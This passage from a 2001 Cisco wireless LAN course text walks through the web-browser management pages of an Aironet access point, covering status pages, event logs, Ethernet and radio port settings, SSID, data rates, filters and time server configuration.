Using the Management Pages in the Web-Browser Interface The system management pages use consistent techniques to present and save configuration information. Navigation buttons appear at the top of the page, and configuration action buttons appear at the bottom. You use the navigation buttons1 to display other management pages, and you use the configuration action buttons 2 to save or cancel changes to the configuration. It's important to remember that clicking your browser's Back button is the same as clicking Cancel: if you make changes on a management page, your changes are not applied when you click Back. Changes are only applied when you click Apply or OK.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-39
5.3.2 Main Pages Overview Figure 1: Home Figure 2: Map
5-40 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Figure 3: Network Figure 4: Associations
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-41
Figure 5: Setup Figure 6: Logs
5-42 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Figure 7: Help You can use the Access Point management system through the following interfaces:
• An Internet browser • A terminal emulator • A Telnet session • Simple Network Management Protocol (SNMP)
The Access Point�s management system pages are organized the same way for the web-based browser, terminal emulator, and Telnet interfaces. This section will focus on the browser configuration method. After the AP has been initially configured, this is the Home page that provides a summary of associated stations, system events and port status. The page also provides many links to pages with detailed information. They are as follows:
• Home�This link displays the Summary Status page.1 • Map�This link opens a new window called the Page Map window, which
contains links to every management page.2 • Network�This link displays the Network Ports page. 3
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-43
• Associations�This link displays the Association Table page, which provides a list of all devices on the wireless network and links to each device. 4
• Setup�This link displays the Setup page, which contains links to the configuration. 5
• Logs�This link displays the Event Log page, which lists system events and their severity levels. 6
• Help�This link displays the online help for the current window and the online help table of contents. 7
5-44 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.3.3 Home or Status Summary Page Figure 1: Home page Figure 2: Links to the Association Table
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-45
Figure 3: Link to Recent Event Description Details Figure 4: Link to Network Port
5-46 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
The Summary Status page1 Current Associations�The top section of the page shows basic information on a variety of possible associations including clients, repeaters, bridges and access points.2 Recent Events�The middle section of the page shows basic information on system events.
• Time�The first column shows the time of the event expressed in system uptime or wall-clock time. The upper right corner of every page shows either wall-clock time (as configured in Time Server Setup) or the current system uptime expressed in the cumulative number of days, hours, minutes and seconds of operation since startup or reset.
• Severity�this column notes the significance of the event. You can link to the Event Log Summary screen to see a tally of events at each security level.
• Description�This column is a brief explanation of the event. A more detailed page of the description is provided when clicking on the underlined link in the description field. 3
Network Ports—The bottom section of the page shows basic information on the APs network ports. The title line is a link to the network ports page that provides more information on data traffic through the ports.
• Device�This column lists the wired and wireless port connections. Each listed device is also a link to the individual port page that provides complete information on port configuration and data statistics.4
• Status�Displays one of three possible operating states for the port�Up, Down, Error
• Mb/s�Maximum rate of data transmission in megabits per second. Use the individual port Hardware page to set data rates [Summary Status > Device/port > Set Properties].
• IP Addr.�Internet protocol address of the device. Use the Express Setup page to assign or change IP address[Summary Status > Setup > Express Setup].
• MAC Addr�Media Access Control address of the device. • After the AP has been running, the events area will display the recent events
that have taken place.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-47
5.3.4 Map Window Figure 1: Figure 2:
5-48 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Figure 3: The Map window appears when you click Map at the top of any management page.1 You can use the Map window to jump quickly to any system management page, or to a map of your entire wireless network. Note: Your Internet browser must have Java enabled to use the map windows. To display the sub-pages for each main page, click the bullet next to a main page link (Microsoft Internet Explorer), or click expand next to a main page link (Netscape Communicator). In Figure 2-1, the sub-pages for the Network Ports page are expanded.2 The Network Map window appears when you click Network Map in the Map window. You use the Network Map window to open a new browser window displaying information for any device on your wireless network. Figure 2-2 shows the Network Map window.3 Click the name of a wireless device to open a new browser window displaying a Station page listing the Access Point�s local information for that device. Click Go beside the device name to open a new browser window displaying that device�s home page, if available. Some devices, such as PC Card clients, might not have home pages. Click show clients to display all the wireless client devices on your network. The client names appear under the Access Point or bridge with which they are associated. If clients are displayed, click hide clients to display only non-client devices.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-49
5.3.5 Network Page Figure 1: Network Ports Page This page presents key information for the Ethernet and radio ports. Identifying Information and Status�The top six lines in each column report the name, operational status, and the identifying addresses of the port. See the Express Setup page for information on device and port identification [Summary Status > Setup > Express Setup].
• Name--Displays the name of the network interface port. An asterisk (*) next to the name identifies the port as the primary port for the device. The port names are links to a detailed page for each port.
• Status--Displays one of three possible operating states for the port o Up--The port is operating properly. o Down--The port is not operating. o Error--The port is operating but is presently in an error condition.
• Max. Mb/s--The maximum rate of data transmission in megabits per second. • IP Addr.--The IP address for the port. When the device is set up in standby mode,
the Ethernet and radio ports use different IP addresses. Use the AP/Root Radio Identification page to assign an IP address to the radio port that is different from the Ethernet IP address.
5-50 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
• MAC (Media Access Control) Addr.--The Media Access Control (MAC) address is a unique identifier assigned to the network interface by the manufacturer.
• Radio SSID--A unique identifier that client devices use to associate with the device. The SSID helps client devices distinguish between multiple wireless networks in the same vicinity.
Data Received�The middle portion of each column reports the data traffic received through the port.
• Unicast pkts.--The number of packets received in point-to-point communication. • Multicast pkts.--The number of packets received that were sent as a transmission
to a set of nodes. • Total bytes--The total number of bytes received. • Errors--The number of packets determined to be in error. • Discards--The number of packets discarded by the device due to errors or
network congestion. • Forwardable pkts.--The number of packets received by the port that was
acceptable or passable through the filters. • Filtered pkts.--The number of packets that were stopped or screened by the
filters set up on the port. Data Transmitted�The lower portion of each column reports the data traffic transmitted from the port.
• Unicast pkts.--The number of packets transmitted in point-to-point communication.
• Multicast pkts.--The number of packets transmitted that were sent as a transmission to a set of nodes.
• Total bytes--Total number of bytes transmitted from the port. • Errors--The number of packets determined to be in error. • Discards--The number of packets discarded by the device due to errors or
network congestion. • Forwarded pkts.--The number of packets transmitted by the port that was
acceptable or passable through the filters.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-51
5.3.6 Setup Page Figure 1: The main Setup page, shown in Figure 1, consists solely of links for system setup, configuration, and performance information. Settings�This link goes to the Express Setup page that contains fields and menus for all basic settings. The Express Setup page is the appropriate page for making changes in most typical network applications. Associations�This section links to display and filter pages for associated stations. Event Log�This section links to pages for setting up event parameters and monitoring system events. This will be covered in detail in the security chapter. Services�This section links to a range of pages for setting up system features and support services. Security services will be covered in detail in the security chapter. Network Ports�The bottom section of the page provides links to configure and adjust network ports. The Ethernet and AP/Root Radio rows each identify one network port on the device. These are generally the Ethernet (wired) port and the AP/Root Radio port. For each port, three setup pages are available: Identification, Hardware, and Advanced.
5-52 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.3.7 Event Log Page Figure 1: Event Log Page This page displays a chart of network events or occurrences listed in time-sequential order. The Settings and Display Filters fields provide selection options to display particular information on network operation. Settings�Two settings can be made on this page.
• Index�Select the first event to display in the event list. The most recent event is 0; earlier events are numbered sequentially.
• Number of events�Specifies the number of events to display on the page. Event Log and Display Filters�The event log is divided into three columns:
• Time�The time the event occurred. The log records time as cumulative days, hours, and minutes since the device was turned on, or as wall-clock time if a time server is specified or if time has been manually set on the device.
• Severity�Events are classified as one of four severity levels depending on the event's impact on network operations. Severity levels include
o Info (green) - Indicates routine information; no error. o Warning (blue) - Indicates a potential error condition. o Alert (magenta) - Indicates an event occurred which was pre-selected as
something to be recorded in the log. The Station page provides checkboxes that activate reporting of packet errors to and from the station as alerts in the event log.
o Fatal (red) - An event which prevents operation of the port or device. For operation to resume, the port or device usually must be reset.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-53
Click the Severity heading to go to the Event Log Summary page, which lists total events for each severity level. Description�This column describes the nature or source of the event. If a network device is involved in the event, the device's MAC or IP address appears and provides a direct link to the device's Station page. Action buttons Command Description Purge Log Permanently deletes all events from the log
Apply New Changes the display by applying the settings in the Index and Number of Events fields.
Next Displays earlier events in the log. Previous Displays more recent events in the log. Additional Display Filters
A link to the Event Display Setup page, where you can change time and severity level setting
Related Links additional display filters is a link to the Event Display Setup Screen. The Event Display Setup Screen has more selection and format options dealing with how time is displayed and what severity levels are shown. To save the event log, click Download Event Log. In Microsoft Explorer, the log is saved as a text file. In Netscape Communicator, the log file is displayed on the screen, and you select Save As from Communicator's File pull-down menu to save the log. The Severity link takes you to the Event Log Summary Screen where you can see a tally of the events of each severity that have occurred. Events carry different severity levels in terms of their impact on network operations.
5-54 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.3.8 Online Help Page Figure 1: Links to Online Help and Cisco Figure 2: Help Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-55
An Online Help Page is available when clicking on the help link, highlighted in red, which is available in two locations on any management page.1 A sample help page is shown in Figure 2. There are also two links to the main Cisco site, which are highlighted in yellow in Figure 1. Help can also be obtained from the Documentation CD provided with the Access Point.
5-56 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.4 Ethernet Port Configuration 5.4.1 Overview Figure 1: Setup Page Figure 2: Ethernet Port Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-57
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-59
This section describes how to configure the access point's Ethernet port. You use the Ethernet pages in the management system setup page1 to set the Ethernet port configuration. The Ethernet pages include:
• Ethernet Port�Lists key configuration and statistical information on the access point's Ethernet port.2
• Ethernet Identification�Contains the basic locating and identity information for the Ethernet port. 3
• Ethernet Hardware�Contains the setting for the access point's Ethernet port connection speed. 4
• Ethernet Filters�Contains the settings to set protocol filters.5 • Ethernet Advanced�Contains settings for the operational status of the access
point's Ethernet port. You can also use this page to make temporary changes in port status to help with troubleshooting network problems. 6
5-60 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.4.2 Ethernet Identification Page Figure 1: Ethernet Identification Page The Ethernet Identification page contains the basic locating and identity information for the Ethernet port. The Ethernet identification page differs slightly from other ports in that it documents the main connection with the wired network. The Ethernet Identification page contains the primary port settings, default IP address and subnet mask. The page also displays the access point's MAC address, its current IP address, and its current IP subnet mask. Primary Port Settings�Two options allow you to designate the access point's Ethernet port as the Primary Port and select whether the Ethernet port adopts or assumes the identity of the primary port.
• Primary Port?�The primary port determines the access point's MAC and IP addresses. Ordinarily, the access point's primary port is the Ethernet port, so this setting is usually set to yes. Select yes to set the Ethernet port as the primary port. Select no to set the radio port as the primary port.
• Adopt Primary Port Identity?�Select yes to adopt the primary port settings (MAC and IP addresses) for the Ethernet port. Select no to use different MAC and IP addresses for the Ethernet port.
Some advanced bridge configurations require different settings for the Ethernet and radio ports.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-61
Default IP Address�Use this setting to assign or change the access point's IP address. If DHCP or BOOTP is not enabled for your network, the IP address you enter in this field is the access point's IP address. If DHCP or BOOTP is enabled, this field provides the IP address only if no server responds with an IP address for the access point. The current IP address displayed under the Default IP Address setting shows the IP address currently assigned to the access point. This is the same address as the default IP address unless DHCP or BOOTP is enabled. If DHCP or BOOTP is enabled, this field displays the IP address that has been dynamically assigned to the device for the duration of its session on the network, and it might be different than the default IP address. You can also enter this setting on the Express Setup and AP Radio Identification pages. Default IP Subnet Mask�Enter an IP subnet mask to identify the subnetwork so the IP address can be recognized on the LAN. If DHCP or BOOTP is not enabled, this field is the subnet mask. If DHCP or BOOTP is enabled, this field provides the subnet mask only if no server responds to the access point's request. The current IP subnet mask displayed under the setting shows the IP subnet mask currently assigned to the access point. This is the same subnet mask as the default subnet mask unless DHCP or BOOTP is enabled. If DHCP or BOOTP is enabled, this is the subnet mask used by the server. You can also enter this setting on the Express Setup and AP Radio Identification pages
5-62 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.4.3 Ethernet Hardware Page Figure 1: Ethernet Hardware Page You use the Ethernet Hardware page to select the connector type, connection speed, and duplex setting used by the access point's Ethernet port. Figure 1 shows the Ethernet Hardware page. The Ethernet Hardware page contains one setting: Speed�The Speed drop-down menu lists five options for the type of connector, connection speed, and duplex setting used by the port. The option you select must match the actual connector type, speed, and duplex settings used to link the port with the wired network. The default setting, Auto, is best for most networks because the best connection speed and duplex setting are automatically negotiated between the wired LAN and the access point. If you use a setting other than Auto, make sure the hub, switch, or router to which the access point is connected supports your selection.
• Auto�This is the default and the recommended setting. The connection speed and duplex setting are automatically negotiated between the access point and the hub, switch, or router to which the access point is connected.
• 10-Base-T / Half Duplex�Ethernet network connector for 10-Mbps transmission speed over twisted-pair wire and operating in half-duplex mode.
• 10-Base-T / Full Duplex�Ethernet network connector for 10-Mbps transmission speed over twisted-pair wire and operating in full-duplex mode.
• 100-Base-T / Half Duplex�Ethernet network connector for 100-Mbps transmission speed over twisted-pair wire and operating in half-duplex mode.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-63
• 100-Base-T / Full Duplex�Ethernet network connector for 100-Mbps transmission speed over twisted-pair wire and operating in full-duplex mode
Some switches with inline power do not fully support Ethernet speed auto-negotiation. If your 350 series access point is powered by a switch with inline power, the Auto speed setting is applied only after you reboot the access point.
5-64 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.4.4 Ethernet Protocol Filter Page Figure 1: Ethernet Protocol Filter Page Protocol filters prevent or allow the use of specific protocols through the access point. You can set up individual protocol filters or sets of filters. You can filter protocols for wireless client devices, users on the wired LAN, or both. For example, an SNMP filter on the access point's radio port prevents wireless client devices from using SNMP with the access point but does not block SNMP access from the wired LAN. Use the Ethernet Protocol Filters page to create and enable protocol filters for the access point's Ethernet port. Figure 1 shows the main body for the pages. This gives administrators very granular control of traffic flow on each side of the access point in order to improve security or performance. Three classes of filters can be set on the Ethernet Port as follows:
• EtherType • IP Protocol • IP Port
Specific filter configuration and definitions are covered in Chapter 8 Security.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-65
5.4.5 Ethernet Advanced Page Figure 1: Ethernet Advanced Page You use the Ethernet Advanced page to assign special configuration settings for the access point's Ethernet port. Figure 1 shows the Ethernet Advanced page. The Ethernet Advanced page contains the following settings:
• Requested Status • Packet Forwarding • Default Unicast and Multicast Address Filters
Requested Status�This setting is useful for troubleshooting problems on your network. Up, the default setting, enables the Ethernet port for normal operation. Down disables the access point's Ethernet port. The Current Status line under the setting displays the current status of the Ethernet port. This field can also display Error, meaning the port is in an error condition. Packet Forwarding�This setting is always set to Enabled for normal operation. For troubleshooting, you might want to set packet forwarding to Disabled, which prevents data from moving between the Ethernet and the radio. The Forwarding State line under the setting displays the current forwarding state. The state for normal operation is Forwarding. Four other settings are possible:
• Unknown�The state cannot be determined. • Disabled�Forwarding capabilities are disabled. • Blocking�The port is blocking transmission.
5-66 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
• Broken�This state reports an Ethernet port failure. Default Unicast and Multicast Address Filters�MAC address filters allow or disallow the forwarding of unicast and multicast packets sent to specific MAC addresses. You can create a filter that passes traffic to all MAC addresses except those you specify, or you can create a filter that blocks traffic to all MAC addresses except those you specify. Unicast packets are addressed to just one device on the network. Multicast packets are addressed to multiple devices on the network. The pull-down menus for unicast and multicast address filters contain two options:
• Allowed�The access point forwards all traffic except packets sent to the MAC addresses listed as disallowed on the Address Filters page.
• Disallowed�The access point discards all traffic except packets sent to the MAC addresses listed as allowed on the Address Filters page.
For most configurations, you should leave Default Multicast Address Filter set to Allowed. If you intend to set it to Disallowed, add the broadcast MAC address (ffffffffffff) to the list of allowed addresses on the Address Filters page before changing the setting. If you plan to discard traffic to all MAC addresses except those you specify (the Disallowed setting), be sure to enter your own MAC address as allowed on the Address Filters page.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-67
5.5 AP Radio Port Configuration 5.5.1 Overview Figure 1: Setup Page Figure 2: AP Radio Port Page
5-68 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Figure 3: AP Radio Identification Page Figure 4: AP Radio Hardware Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-69
Figure 5: AP Radio Protocol Filter Page Figure 6: AP Radio Advanced Page
5-70 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
Radio Configuration This section describes how to configure the access point's radio. You use the AP Radio pages in the management system setup page to set the radio configuration.1 The radio pages include:
• AP Radio Port Link�Lists key configuration and statistical information on the access point's radio port. 2
• AP Radio Identification�Contains the basic locating and identity information for the access point Radio port. 3
• AP Radio Hardware�Contains settings for the access point's SSID, data rates, transmit power, antennas, radio channel, and operating thresholds. 4
• AP Radio Filters�Contains settings to configure protocol filters.5 • AP Radio Advanced�Contains settings for the operational status of the access
point's radio port. You can also use this page to make temporary changes in port status to help with troubleshooting network problems. 6
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-71
5.5.2 Radio Port Identification Figure 1: AP Radio Identification Page This page contains the basic locating and identity information for the AP radio port. The AP Radio Identification page differs slightly from the Ethernet port in that it manages the connection with the wireless network. Two options allow you to designate the access point's radio port as the Primary Port and select whether the radio port adopts or assumes the identity of the primary port.
• Primary Port?�The primary port determines the access point's MAC and IP addresses. Ordinarily, the access point's primary port is the Ethernet port, which is connected to the wired LAN, so this setting is usually set to no. Select no to set the Ethernet port as the primary port. Select yes to set the radio port as the primary port.
• Adopt Primary Port Identity?�Select yes to adopt the primary port settings (MAC and IP addresses) for the radio port. Select no to use different MAC and IP addresses for the radio port.
• Access points acting as root units adopt the primary port settings for the radio port. When you put an access point in standby mode, however, you select no for this setting. Some advanced wireless bridge configurations also require different identity settings for the radio port.
Default IP Address�Use this setting to assign an IP address for the radio port that is different from the access point's Ethernet IP address. During normal operation the radio
5-72 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
port adopts the identity of the Ethernet port. When you put an access point in standby mode, however, you assign a different IP address to the radio port. Some advanced wireless bridge configurations also require a different IP address for the radio port. Default IP Subnet Mask�Enter an IP subnet mask to identify the subnetwork so the the IP address can be recognized on the LAN. If DHCP or BOOTP is not enabled, this field is the subnet mask. If DHCP or BOOTP is enabled, this field provides the subnet mask only if no server responds to the access point's request. The current IP subnet mask displayed under the setting shows the IP subnet mask currently assigned to the access point. This is the same subnet mask as the default subnet mask unless DHCP or BOOTP is enabled. If DHCP or BOOTP is enabled, this is the subnet mask used by the DHCP or BOOTP server. You can also enter this setting on the Express Setup page. Service Set ID (SSID)�The SSID is a unique identifier that client devices use to associate with the access point. The SSID helps client devices distinguish between multiple wireless networks in the same vicinity. The SSID can be any alphanumeric entry from two to 32 characters long. You can also enter this setting on the Express Setup page.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-73
5.5.3 Radio Port Hardware Figure 1: AP Radio Hardware Page Use the AP Radio Hardware page to assign settings related to the access point's radio hardware. Figure 1 shows the AP Radio Hardware page. Service Set ID (SSID)�The SSID is a unique identifier that client devices use to associate with the access point. The SSID helps client devices distinguish between multiple wireless networks in the same vicinity. The SSID can be any alphanumeric entry up to 32 characters long. You can also enter this setting on the Express Setup and AP Radio Identification pages. Cisco recommends assigning or changing the SSID on the Express Setup page [Summary Status > Setup > Express Setup]. You can enter non-ASCII characters in the SSID by typing a backslash ( \ ), a lower-case x, and the characters to represent the non-ASCII character. For example, \xbd inserts the symbol ½. Allow Broadcast SSID to Associate?�Use this setting to choose whether devices that do not specify an SSID (devices that are "broadcasting" in search of an access point to associate with) are allowed to associate with the access point.
5-74 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
• Yes�This is the default setting; it allows devices that do not specify an SSID (devices that are "broadcasting" in search of an access point to associate with) to associate with the access point.
• No�Devices that do not specify an SSID (devices that are "broadcasting" in search of an access point to associate with) are not allowed to associate with the access point. With no selected, the SSID used by the client device must match exactly the access point's SSID.
Enable World Mode�When you select yes from the world-mode pull-down menu, the access point adds channel carrier set information to its beacon. Client devices with world-mode enabled receive the carrier set information and adjust their settings automatically. Data Rates�Use the data rate settings to choose the data rates the access point uses for data transmission. The rates are expressed in megabits per second. The access point always attempts to transmit at the highest rate selected. If there are obstacles or interference, the access point steps down to the highest rate that allows data transmission. For each of four rates (1, 2, 5.5, and 11 megabits per second), a drop-down menu lists three options:
• Basic (default)�Allows transmission at this rate for all packets, both unicast and multicast. At least one data rate must be set to Basic.
• Yes�Allows transmission at this rate for unicast packets only. • No�Does not allow transmission at this rate.
The Optimize Radio Network For setting on the Express Setup page selects the data rate settings automatically. When you select Optimize Radio Network For Throughput on the Express Setup page, all four data rates are set to basic. When you select Optimize Radio Network For Range on the Express Setup page, the 1.0 data rate is set to basic, and the other data rates are set to Yes. Transmit Power�This setting determines the power level of radio transmission. Government regulations define the highest allowable power level for radio devices. This setting must conform to established standards for the country in which you use the access point. To reduce interference or to conserve power, select a lower power setting. The settings in the drop-down menu on 350 series access points include 1, 5, 20, 50, and 100 milliwatts. The settings in the drop-down menu on 340 series access points include 1, 5, and 30 milliwatts. Frag. Threshold�This setting determines the size at which packets are fragmented (sent as several pieces instead of as one block). Enter a setting ranging from 256 to 2338 bytes. Use a low setting in areas where communication is poor or where there is a great deal of radio interference. RTS Threshold�This setting determines the packet size at which the access point issues a request to send (RTS) before sending the packet. A low RTS Threshold setting can be useful in areas where many client devices are associating with the access point, or in areas where the clients are far apart and can detect only the access point and not each other. Enter a setting ranging from 0 to 2339 bytes.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-75
Max. RTS Retries�T he maximum number of times the access point issues an RTS before stopping the attempt to send the packet through the radio. Enter a value from 1 to 128. Max. Data Retries�T he maximum number of attempts the access point makes to send a packet before giving up and dropping the packet. Beacon Period�The amount of time between beacons in Kilomicroseconds. One Kmsec equals 1,024 microseconds. Data Beacon Rate (DTIM)�This setting, always a multiple of the beacon period, determines how often the beacon contains a delivery traffic indication message (DTIM). The DTIM tells power-save client devices that a packet is waiting for them. If the beacon period is set at 100, its default setting, and the data beacon rate is set at 2, its default setting, then the access point sends a beacon containing a DTIM every 200 Kmsecs. One Kmsec equals 1,024 microseconds. Radio Channel�The factory setting for Cisco wireless LAN systems is Radio Channel 6 transmitting at 2437 MHz. To overcome an interference problem, other channel settings are available from the drop-down menu of 11 channels ranging from 2412 to 2462 MHz. Each channel covers 22 MHz. The bandwidth for channels 1, 6, and 11 does not overlap, so you can set up multiple access points in the same vicinity without causing interference. Too many access points in the same vicinity creates radio congestion that can reduce throughput. A careful site survey can determine the best placement of access points for maximum radio coverage and throughput. Search for Less-Congested Radio Channel�When you select yes from the Search for less-congested radio channel pull-down menu, the access point scans for the radio channel that is least busy and selects that channel for use. The access point scans at power-up and when the radio settings are changed. If you need to keep the access point assigned to a specific channel to keep from interfering with other access points, you should leave this setting at no. Receive Antenna and Transmit Antenna�Pull-down menus for the receive and transmit antennas offer three options:
• Diversity�This default setting tells the access point to use the antenna that receives the best signal. If your access point has two fixed (non-removeable) antennas, you should use this setting for both receive and transmit.
• Right�If your access point has removeable antennas and you install a high-gain antenna on the access point's right connector, you should use this setting for both receive and transmit. When you look at the access point's back panel, the right antenna is on the right.
• Left�If your access point has removeable antennas and you install a high-gain antenna on the access point's left connector, you should use this setting for both
5-76 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
receive and transmit. When you look at the access point's back panel, the left antenna is on the left.
The access point receives and transmits using one antenna at a time, so you cannot increase range by installing high-gain antennas on both connectors and pointing one north and one south. When the access point used the north-pointing antenna, client devices to the south would be ignored.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-77
5.5.4 Radio Port Filters Figure 1: AP Radio Protocol Filters Page Protocol filters prevent or allow the use of specific protocols through the access point. You can set up individual protocol filters or sets of filters. You can filter protocols for wireless client devices, users on the wired LAN, or both. For example, an SNMP filter on the access point's radio port prevents wireless client devices from using SNMP with the access point but does not block SNMP access from the wired LAN. Use the AP Radio Protocol Filters page to create and enable protocol filters for the access point's Radio port. Figure 1 shows the main body for the pages. This gives administrators very granular control of traffic flow on each side of the access point in order to improve security or performance. Three classes of filters can be set on the AP Radio Port as follows:
• EtherType • IP Protocol • IP Port
Specific filter configuration and definitions are covered in Chapter 8 Security.
5-78 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.5.5 AP Radio Advanced Figure 1: AP Radio Advanced Page Use the AP Radio Advanced page to assign special configuration settings for the access point's radio. Figure 1 shows the AP Radio Advanced page. The AP Radio Advanced page contains the following settings: Requested Status�This setting is useful for troubleshooting problems on your network. Up, the default setting, turns the radio on for normal operation. Down turns the access point's radio off. The Current Status line under the setting displays the current status of the radio port. This field can also display Error, meaning the port is operating but is in an error condition.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-79
Packet Forwarding�This setting is always set to Enabled for normal operation. For troubleshooting, you might want to set packet forwarding to Disabled, which prevents data from moving between the Ethernet and the radio. The Forwarding State line under the setting displays the current forwarding state. For normal access point operation, the forwarding state is Forwarding. Four other states are possible:
• Unknown�The state cannot be determined. • Disabled�Forwarding capabilities are disabled. • Blocking�The port is blocking transmission. This is the state when no stations
are associated. • Broken�This state reports radio failure.
Default Unicast and Multicast Address Filters�MAC address filters allow or disallow the forwarding of unicast and multicast packets sent to specific MAC addresses. You can create a filter that passes traffic to all MAC addresses except those you specify, or you can create a filter that blocks traffic to all MAC addresses except those you specify. Creating a MAC Address Filter will be covered in Chapter 8�Security. The pull-down menus for unicast and multicast address filters contain two options:
• Allowed�The access point forwards all traffic except packets sent to the MAC addresses listed as disallowed on the Address Filters page.
• Disallowed�The access point discards all traffic except packets sent to the MAC addresses listed as allowed on the Address Filters page.
If you plan to discard traffic to all MAC addresses except those you specify (the Disallowed setting), be sure to enter your own MAC address as allowed on the Address Filters page. Radio Cell Role�Use this pull-down menu to select the function of the access point's radio within its radio coverage area (cell). This setting determines how the access point's radio interacts with other wireless devices. The menu contains the following options:
• Root�A wireless LAN transceiver that connects an Ethernet network with wireless client stations or with another Ethernet network. Use this setting if the access point is connected to the wired LAN.
• Repeater/Non-Root�A wireless LAN transceiver that transfers data between a client and another access point. Use this setting for access points not connected to the wired LAN.
• Client/Non-root�A station with a wireless connection to an access point. Use this setting for diagnostics or site surveys, such as when you need to test the access point by having it communicate with another access point or bridge without accepting associations from client devices.
Use Aironet Extensions�Select yes or no to use Cisco Aironet 802.11 extensions. These extensions improve the access point's ability to understand the capabilities of Cisco Aironet client devices associated with the access point. Require Use of Radio Firmware x.xx�This setting affects the firmware upgrade process when you load new firmware for the access point. Select yes to force the radio
5-80 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
firmware to be upgraded to a firmware version compatible with the current version of the management system. Select no to exempt the current radio firmware from firmware upgrades. Ethernet Encapsulation Transform�Choose 802.1H or RFC1042 to set the Ethernet encapsulation type. Data packets that are not 802.2 packets must be formatted to 802.2 via 802.1H or RFC1042. Cisco Aironet equipment uses 802.1H because it provides optimum interoperability.
• RFC1042�Use this setting to ensure interoperability with non-Cisco Aironet wireless equipment. RFC1042 does not provide the interoperability advantages of 802.1H but is often used by other manufacturers of wireless equipment.
Bridge Spacing�This setting is used on multifunction bridges to adjust the bridges' timeout values to account for the time required for radio signals to travel from bridge to bridge. This setting is not used on access points. Accept Authentication Types�Select Open, Shared Key, or Network-EAP to set the authentications the access point recognizes. Require EAP�If you use open or shared authentication, select Require EAP under the authentication type if you want to require client device users to authenticate using EAP. Default Unicast Address Filter�Unicast MAC address filters allow or disallow the forwarding of unicast packets sent to specific MAC addresses. You can create a filter that passes traffic to all MAC addresses except those you specify, or you can create a filter that blocks traffic to all MAC addresses except those you specify. Specified Access Points�You use these fields to set up a chain of repeater access points (access points without an Ethernet connection). Repeater access points function best when they associate with specific access points connected to the wired LAN. You use these fields to specify the access points that provide the most efficient data transmission link for the repeater. If this access point is a repeater, type the MAC address of one or more root-unit access points with which you want this access point to associate. With MAC addresses in these fields, the repeater access point always tries to associate with the specified access points instead of with other less-efficient access points. Radio Modulation�Select Standard or MOK for the radio modulation the access point uses.
• Standard�This default setting is the modulation type specified in IEEE 802.11, the wireless standard published by the Institute of Electrical and Electronics Engineers (IEEE) Standards Association.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-81
• MOK�This modulation was used before the IEEE finished the high-speed 802.11 standard and may still be in use in older wireless networks.
Radio Preamble�The radio preamble is a section of data at the head of a packet that contains information the access point and client devices need when sending and receiving packets. The pull-down menu allows you to select a long or short radio preamble:
• Long�A long preamble ensures compatibility between the access point and all early models of Cisco Aironet Wireless LAN Adapters (PC4800 and PC4800A).
• Short�A short preamble improves throughput performance. Cisco Aironet's Wireless LAN Adapter supports short preambles. Early models of Cisco Aironet's Wireless LAN Adapter (PC4800 and PC4800A) require long preambles.
5-82 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
5.6 Configure Services 5.6.1 Time Server Figure 1: Time Server Setup Page From the Setup page, you can configure 10 services including: Console/Telnet, Time Server, Boot Server, FTP, Routing, Web Server, Name Server, SNMP, Cisco Services and Security. SNMP, Cisco Services and Security will be covered in Chapter 8. You use the Time Server Setup page to enter time server settings. Figure 1 shows the Time Server Setup page. The Time Server Setup page contains the following settings:
• Simple Network Time Protocol • Default Time Server • GMT Offset (hr) • Use Daylight Savings Time • Manually Set Date and Time
Simple Network Time Protocol�Select Enabled or Disabled to turn Simple Network Time Protocol (SNTP) on or off. If your network uses SNTP, select Enabled. Default Time Server�If your network has a default time server, enter the server's IP address in the Default Time Server entry field.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 5-83
The Current Time Server line under the entry field reports the time server the access point is currently using. The DHCP or BOOTP server can override the default time server. GMT Offset (hr)�The GMT Offset pull-down menu lists the world's time zones relative to Grennwich Mean Time (GMT). Select the time zone in which the access point operates. Use Daylight Savings Time�Select yes or no to have the access point automatically adjust to Daylight Savings Time. Manually Set Date and Time�Enter the current date and time in the entry fields to override the time server or to set the date and time if no server is available. When entering the date and time, use forward-slashes to separate the year, month, and day, and use colons to separate the hours, minutes, and seconds. For example, you would enter 2001/02/17 for February 17, 2001, and 18:25:00 for 6:25 pm.
5-84 Access Points (APs) Copyright 2001, Cisco Systems, Inc.
